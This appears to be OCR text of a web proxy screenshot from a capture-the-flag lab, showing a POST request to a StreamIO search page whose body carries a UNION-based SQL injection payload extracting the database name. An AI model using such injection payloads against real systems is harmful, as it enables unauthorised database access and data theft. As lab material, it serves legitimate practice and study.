 Request
Pretty Raw Hex \n
1 POST /search.php HTTP/2
2 Host: watch.streamio.htb
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101
Firefox/128.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 47
9 Origin: https://watch.streamio.htb
10 Referer: https://watch.streamio.htb/search.php
11 Upgrade-Insecure-Requests: 1
12 Sec-Fetch-Dest: document
13 Sec-Fetch-Mode: navigate
14 Sec-Fetch-Site: same-origin
15 Sec-Fetch-User: ?1
16 Priority: u=0, i
17 Te: trailers
18
19 q=asasa' union select 1,db_name() ,3,4,5,6;-- -
Search
0 highlights
Response
Pretty Raw Hex Render \n
STREAMIO
Search for a movie:
Search
STREAMIO
3 Watch
Inspector
Notes
Custom actions
Done
1,496 bytes | 187 millis